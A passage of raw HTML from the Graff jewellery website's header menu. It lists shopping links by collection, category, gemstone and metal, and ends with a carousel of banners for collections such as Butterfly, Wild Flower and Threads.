			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














